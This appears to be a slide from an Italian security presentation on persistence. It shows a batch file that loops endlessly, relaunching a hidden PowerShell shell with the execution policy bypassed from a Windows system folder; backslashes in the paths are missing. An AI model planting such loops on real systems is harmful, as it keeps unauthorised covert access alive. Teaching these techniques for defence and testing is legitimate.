 Persistenza
➔ E la PS shell? Cosa fare nel caso di una caduta?
➔ No problem, ci si rialza!
PS C:windowshelpwindowsindexstore>type r.bat
@echo off
:loop
powershell -nop -executionpolicy bypass -windowstyle
hidden -f C:windowshelpwindowsindexstorer.ps1
timeout /t 30
goto loop
 